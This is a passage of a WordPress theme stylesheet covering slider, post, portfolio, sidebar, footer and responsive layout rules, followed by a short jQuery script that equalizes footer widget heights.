	position:relative;
	left:50%;
	width:940px;
	margin-left:-470px;
	text-align:center;
}
.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
	color:#fff;
	font-size:30px;
	line-height:35px;
	margin:0;
}
.slider .camera_commands, .slider .camera_prev, .slider .camera_next {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	top:auto;
	bottom:25px;
	width:60px;
	height:60px;
	border:3px solid #fff;
	background:none;
}
.slider .camera_prev { left:50px; }
.slider .camera_next { right:50px; }
.slider .camera_commands { right:120px; }
.slider .camera_prev span, .slider .camera_next span, .slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	width:100%;
	height:100%;
}
.slider .camera_prev span { background:url(images/slider_prev.png) 0 0 no-repeat; }
.slider .camera_next span { background:url(images/slider_next.png) 0 0 no-repeat; }
.slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.slider .camera_commands .camera_play { background:url(images/slider_play.png) 0 0 no-repeat; }
.slider .camera_commands .camera_stop { background:url(images/slider_stop.png) 0 0 no-repeat; }
.slider .camera_commands:hover, .slider .camera_prev:hover, .slider .camera_next:hover { background:#d01623; }
#content { padding-top:20px; }
.content-holder {
	padding:0px;
	margin-bottom:50px;
	z-index:3;
}
#back-top-wrapper a {
	width:60px;
	height:60px;
}
#back-top-wrapper a span {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	border:3px solid #bdb7b7;
	background:url(images/back-top-icon.png) -5px -4px no-repeat;
}
#back-top-wrapper a:hover span { background:url(images/back-top-icon.png) -5px -4px no-repeat #c8e9fc; }
.content-holder { padding-bottom:0px; }
.btn, .btn:focus {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	padding:0 15px 0;
	height:30px;
	font:18px/32px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	text-shadow:none;
	border-style:none;
	background:#e9e7e7;
}
.btn:hover {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff;
	background:#d01623;
	background-position:0 0;
}
.thumbnail {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	overflow:hidden;
	border:none;
	border-radius:0px;
	display:block;
	line-height:20px;
	padding:0px;
}
a.thumbnail:hover, a.thumbnail:focus {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.flexslider { overflow:visible; }
.breadcrumb {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border:none;
	background:none;
	padding:0;
	margin:0;
	color:#9c9a9a;
}
.breadcrumb li { text-shadow:none; }
.breadcrumb a {
	text-decoration:none;
	color:#9c9a9a;
}
.breadcrumb .divider {
	color:#9c9a9a;
	margin:0 6px;
}
.breadcrumb a:hover, .breadcrumb .active { color:#d01623; }
.check-list { margin-bottom:25px; }
.pagination a { color:#5d5d5d; }
.pagination a:hover { color:#d01623; }
.wpcf7-form-control-wrap .wpcf7-form-control { color:#000; }
.featured-thumbnail.large {
	float:none;
	width:100% !important;
}
.featured-thumbnail.large img {
	width:auto !important;
	max-width:100% !important;
}
.type-services .post_category { display:none; }
.post-title {
	margin-bottom:30px;
	font-size:35px;
	line-height:40px;
}
.post-title a { color:#5d5d5d; }
.post-title a:hover { color:#d01623; }
.post__holder { margin-bottom:45px; }
.post_meta { margin:0; }
.post_meta > span { float:left; }
.post_meta a { color:#5d5d5d; }
.post_meta a:hover { color:#d01623; }
.post_content {
	margin:0;
	padding-bottom:20px;
}
.post-author { border-color:#ddd; }
.share-buttons {
	overflow:visible;
	height:25px;
	margin-top:-20px;
}
.video-wrap { padding-top:0; }
#portfolio-grid .portfolio_item {
	margin-bottom:0;
	padding-bottom:20px;
}
.portfolio .thumbnail__portfolio { margin-bottom:15px; }
.caption__portfolio h3 {
	margin-top:15px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.caption__portfolio h3 a { color:#5d5d5d; }
.caption__portfolio h3 a:hover { color:#d01623; }
.zoom-icon { background:none repeat scroll 0 0 rgba(0,0,0,0.2); }
.filterable-portfolio .image-wrap { background:none; }
.flex-control-paging li a { background:#d01623; }
.flex-control-paging li a.flex-active, .flex-control-paging li a:hover { background:#5d5d5d; }
.filter-wrapper strong { display:none; }
.nav-pills li { margin:0 15px; }
.nav-pills li a {
	padding:0;
	font:23px/28px 'Contrail One', cursive;
	color:#5d5d5d;
}
.nav-pills li.active a, .nav-pills li.active a:focus, .nav-pills li a:hover, .nav-pills li.active a:hover {
	color:#d01623;
	background:none;
}
.portfolio-meta, .portfolio-meta-list { border-color:#d01623; }
.portfolio-meta a, .portfolio-meta-list a {
	color:#5d5d5d;
	font-weight:bold;
}
.portfolio-meta a:hover, .portfolio-meta-list a:hover { color:#d01623; }
.pager {
	margin:0;
	padding:15px 0 30px;
	border:none;
}
.pager li a, .pager li a:focus {
	color:#fff;
	background:#d01623;
	border:none;
}
.pager li.active a, .pager li a:hover {
	color:#fff;
	background:#5d5d5d;
}
#commentform input[type="text"] {
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	height:34px;
}
.comment-list .comment .comment-body {
	background:none;
	border-color:#dfdcdc;
}
.comment-list .comment .reply a {
	color:#d01623;
	background:none;
	border:none;
}
.comment-list .comment .reply a:hover {
	color:#5d5d5d;
	background:none;
}
.cancel-comment-reply small { font-size:95%; }
#sidebar {
	overflow:hidden;
	padding-top:20px;
}
#sidebar h4 { color:#5d5d5d; }
#sidebar .widget {
	overflow:hidden;
	margin-bottom:35px;
	padding-top:25px;
	border-top:1px solid #dfdcdc;
}
#sidebar .widget:first-child {
	padding-top:0;
	border:none;
}
#sidebar .thumbnail { margin-top:0; }
#sidebar time {
	display:block;
	color:#d01623;
	margin-bottom:10px;
	font-size:10px;
	line-height:14px;
	text-transform:uppercase;
}
#sidebar .post-list_h {
	font-size:23px;
	line-height:28px;
	margin-bottom:0px;
}
#sidebar .post-list_h a { color:#5d5d5d; }
#sidebar .post-list_h a:hover { color:#d01623; }
#sidebar ul { margin:0; }
#sidebar ul li {
	margin-bottom:12px;
	line-height:20px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
#sidebar ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
#sidebar ul li a:hover { color:#d01623; }
#sidebar .unstyled li {
	border:none;
	padding:0 0;
	background:none;
	margin-bottom:35px;
}
#sidebar .unstyled li .comments-custom_txt { padding:0; }
#sidebar .unstyled li .comments-custom_txt a { color:#5d5d5d; }
#sidebar .unstyled li .comments-custom_txt a:hover {
	color:#d01623;
	text-decoration:none;
}
#sidebar .social { text-align:left; }
#sidebar .social li {
	float:none;
	display:block;
	margin-bottom:15px;
}
#sidebar .btn {
	height:30px;
	line-height:32px;
	color:#bdb7b7 !important;
}
#sidebar .btn:hover { color:#fff !important; }
#calendar_wrap caption { color:#5d5d5d; }
.social-nets-wrapper .social { overflow:hidden; }
.social-nets-wrapper .social li {
	float:left;
	list-style:none;
}
.social .social_li { margin-left:4px; }
.flickr_li a { display:inline-block; }
.banner-wrap {
	text-align:center;
	font-size:14px;
	line-height:22px;
	margin:0 0 30px;
}
.banner-wrap .featured-thumbnail {
	height:170px;
	margin:0 0 24px;
}
.banner-wrap .featured-thumbnail a {
	float:none;
	border:none;
}
.banner-wrap .featured-thumbnail img { width:100%; }
.banner-wrap h5 {
	font-size:40px;
	line-height:45px;
	font-weight:normal;
	letter-spacing:-2px;
	color:#5d5d5d;
	margin-bottom:16px;
}
.banner-wrap .btn {
	font-size:23px;
	line-height:35px;
	height:34px;
	padding:0 16px;
}
.banner-wrap .btn:hover { text-decoration:none; }
.full_width_plane {
	position:relative;
	background:#e9e7e7;
	padding:45px 0 10px;
	margin-bottom:50px;
}
.full_width_plane:after, .full_width_plane:before {
	background:#e9e7e7;
	content:"";
	position:absolute;
	top:0;
	width:100%;
	height:100%;
}
.full_width_plane:after { right:-100%; }
.full_width_plane:before { left:-100%; }
.full_width_plane h1 {
	text-transform:uppercase;
	font-size:55px;
	line-height:60px;
	margin-bottom:18px;
}
.content_plane {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#e9e7e7;
	padding:35px 25px 12px;
	font-size:14px;
	line-height:22px;
}
.content_plane h4 {
	text-transform:uppercase;
	color:#5d5d5d;
	margin-bottom:28px;
}
.sm_hr {
	margin:35px 0 0;
	border-top:1px solid #dfdcdc;
	padding-bottom:25px;
	background:none;
}
.testimonials { overflow:hidden; }
.testimonials .testi-item {
	padding:0;
	margin-bottom:20px;
}
.testimonials .testi-item .testi-item_blockquote {
	font:23px/35px 'Contrail One', cursive;
	padding:0;
	text-transform:uppercase;
	background:none;
	margin-bottom:13px;
}
.testimonials .testi-item .testi-item_blockquote a { color:#bdb7b7; }
.testimonials .testi-item .testi-item_blockquote a:hover { color:#d01623; }
.testimonials .testi-item .testi-item_blockquote:before, .testimonials .testi-item .testi-item_blockquote:after {
	display:none;
	content:"";
}
.testimonials .testi-item .testi-meta { padding:0; }
.testimonials .testi-item .testi-meta .user {
	font-size:13px;
	line-height:22px;
	font-weight:bold;
	color:#5d5d5d;
}
.spacer { clear:both; }
.recent-posts { margin-bottom:10px !important; }
.recent-posts li { margin-bottom:30px; }
.recent-posts li .featured-thumbnail {
	max-width:100%;
	margin-bottom:20px;
}
.recent-posts li h5 {
	margin:0 0 12px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.recent-posts li h5 a { color:#5d5d5d; }
.recent-posts li h5 a:hover { color:#d01623; }
.recent-posts li .excerpt {
	margin-bottom:0;
	font-size:14px;
	line-height:22px;
}
.list-output li {
	padding:10px 0 9px 20px;
	margin:0;
	border-top:1px solid #dfdcdc;
	background:url(images/list-output_arr.png) 0 19px no-repeat;
}
.list-output li .list-output_link { color:#9c9a9a; }
.list-output li .list-output_link:hover { color:#d01623; }
.list-output li:first-child {
	border:none;
	padding-top:0;
	background-position:0 9px;
}
.recent-posts.team li .featured-thumbnail { margin-bottom:16px; }
.recent-posts.team li h5 {
	font:bold 13px/22px Arial, Helvetica, sans-serif;
	text-transform:none;
	margin-bottom:0;
}
.recent-posts.team li h5 a { color:5d 5d 5d; }
.recent-posts.team li h5 a:hover { color:#d01623; }
.recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:-2% !important; }
.recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
	display:inline-block;
	vertical-align:top;
	margin-left:2%;
}
.recent-posts.two-col li .featured-thumbnail, .recent-posts.three-col li .featured-thumbnail, .recent-posts.four-col li .featured-thumbnail, .recent-posts.five-col li .featured-thumbnail {
	float:none;
	max-width:100%;
	margin-left:0;
	margin-right:0;
	padding-left:0;
	padding-right:0;
}
.recent-posts.two-col li { width:48%; }
.recent-posts.three-col li { width:31.3%; }
.recent-posts.four-col li { width:23%; }
.recent-posts.five-col li { width:18%; }
.list { padding-bottom:10px; }
.list, .list.styled > ul, .list.arrow-list > ul {
	margin-left:0px;
	margin-bottom:0;
}
.list li, .list.styled > ul li, .list.arrow-list > ul li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:14px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.list li a, .list.styled > ul li a, .list.arrow-list > ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.list li a:hover, .list.styled > ul li a:hover, .list.arrow-list > ul li a:hover { color:#d01623; }
.list li:before, .list.styled > ul li:before, .list.arrow-list > ul li:before {
	width:0px;
	margin:0;
	padding:0;
	content:"";
}
.list.styled.custom-list li {
	overflow:hidden;
	padding:10px 0 4px;
	margin:0;
	font:23px/30px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	border-top:1px solid #dfdcdc;
	background:none;
}
.list.styled.custom-list li figure.alignleft { margin:0 12px 5px 0; }
.list.styled.custom-list li figure.alignleft img { vertical-align:top; }
.list.styled.custom-list li a {
	line-height:30px;
	color:#bdb7b7;
	display:block;
	padding-right:12px;
	background-position:100% 0;
}
.list.styled.custom-list li a:hover {
	color:#5d5d5d;
	background:url(images/custom-list_arr.png) 100% 40% no-repeat;
}
.list.styled.custom-list li:first-child {
	border:none;
	padding-top:0;
}
.list.styled.custom-list li:before { display:none; }
.footer {
	padding:20px 0 40px;
	border:none;
	background:#e9e7e7;
}
.footer a { color:#9c9a9a; }
.footer a:hover { color:#d01623; }
.footer strong { color:#5d5d5d; }
.footer strong a { color:#5d5d5d; }
.footer strong a:hover { color:#d01623; }
.footer .footer-logo {
	font:23px/26px 'Contrail One', cursive;
	color:#5d5d5d;
	text-transform:uppercase;
	margin-bottom:3px;
}
.footer h4 {
	margin-bottom:32px;
	color:#5d5d5d;
	text-transform:uppercase;
}
.footer .list li, .footer .list.styled > ul li, .footer .list.arrow-list > ul li { font-size:12px; }
.footer nav.footer-nav {
	margin:40px 0 0;
	float:none;
	text-align:center;
}
.footer nav.footer-nav ul {
	display:inline-block;
	float:none;
}
.footer nav.footer-nav ul li { text-transform:uppercase; }
.footer nav.footer-nav ul li.current-menu-item a, .footer nav.footer-nav ul li:hover a {
	color:#d01623;
	text-decoration:none;
}
.footer .footer-text {
	float:none;
	margin-bottom:10px;
}
.footer .footer-widgets >div {
	margin-top:30px;
	background:url(images/border.png) 100% 0 repeat-y;
}
.footer .footer-sidebar { margin-bottom:30px; }
.footer .menu li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:12px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.footer .menu li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.footer .menu li a:hover { color:#d01623; }
input[type="submit"], input[type="reset"], input[type="submit"]:focus, input[type="reset"]:focus {
	height:28px !important;
	line-height:28px !important;
	font-size:14px;
	padding:0 12px;
}
.testimonial {
	padding:10px 30px 30px 10px;
	background:none;
	border:1px solid #dfdcdc;
}
.testimonial .testimonial_content { padding:25px 0 0 25px; }
.testimonial .testimonial_bq .thumbnail {
	position:static;
	width:auto;
}
.testimonial small { color:#5d5d5d; }
.pp_hoverContainer a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
.faq-list .faq-list_h { color:#d01623; }
.faq-list .marker { color:#5d5d5d; }
.archive_lists { margin-top:30px; }
.error404-holder_num { color:#d01623; }
.google-map, .flexslider { background:url(images/loader.gif) 50% 50% no-repeat; }
@media (min-width: 1200px) {
	.slider .camera_caption > div {
		width:1170px;
		margin-left:-585px;
		min-height:95px;
		padding:50px 0 30px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:45px;
		line-height:50px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { bottom:50px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	article.type-post .featured-thumbnail { width:280px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.logo { width:100%; }
	.slider .camera_caption div {
		width:724px;
		margin-left:-362px;
		min-height:70px;
		padding:20px 0 20px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:25px;
		line-height:30px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { top:40px; }
	#topnav li { margin:0 11px; }
	#topnav li a { font-size:20px; }
	.banner-wrap .featured-thumbnail { height:135px; }
	h1 br, h4 br { display:none; }
	.list.styled.custom-list li { font-size:18px; }
	.testimonials .testi-item .testi-item_blockquote {
		font-size:18px;
		line-height:28px;
	}
}
@media (max-width: 767px) {
	#topnav { display:none; }
	article.type-post .featured-thumbnail { width:240px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	body {
		padding-left:0px;
		padding-right:0px;
	}
	.content-holder > div.container, .nav__primary, .footer, .logo {
		padding-left:20px;
		padding-right:20px;
	}
	.footer .copyright, .footer .footer-text { text-align:center; }
	.vertical-divider {
		padding:0;
		margin:0;
		background:none;
		border:none;
	}
	.recent-posts, .recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:0 !important; }
	.recent-posts li, .recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
		margin-left:0;
		width:100%;
		float:none;
	}
	.recent-posts li .thumbnail, .recent-posts.two-col li .thumbnail, .recent-posts.three-col li .thumbnail, .recent-posts.four-col li .thumbnail, .recent-posts.five-col li .thumbnail {
		max-width:120px;
		float:left;
		margin-right:20px;
	}
	.recent-posts.five-col li .thumbnail { height:100px; }
	.slider .camera_caption > div {
		left:0;
		margin-left:0;
		width:100%;
	}
	.slider .camera_caption { display:none; }
	.slider .camera_caption div { display:none; }
	h1 br, h4 br { display:none; }
	.logo {
		float:none !important;
		text-align:center;
	}
}
@media (max-width: 620px) {
	.filter-wrapper strong { display:none; }
	.filter-wrapper > div { float:none; }
	.nav-pills > li { float:none; }
}
@media (max-width: 550px) {
	.breadcrumb { font-size:14px; }
}
@media (max-width: 480px) {
	.slider { display:none; }
	.breadcrumb { font-size:12px; }
}
@media (max-width: 360px) {
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.breadcrumb { font-size:10px; }
	.banner-wrap .featured-thumbnail { height:auto; }
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0
body_size: 200
content:
var footerBlocks = $('.footer-widgets > div');
var maxH = 0;

function setHeight(){
    footerBlocks.each(function(){
        if(maxH < $(this).height()){
            maxH = $(this).height();
        }
    })
    footerBlocks.css({height:maxH});
    console.log(maxH);
}

setHeight();

$(window).resize(function(){
    setHeight();
});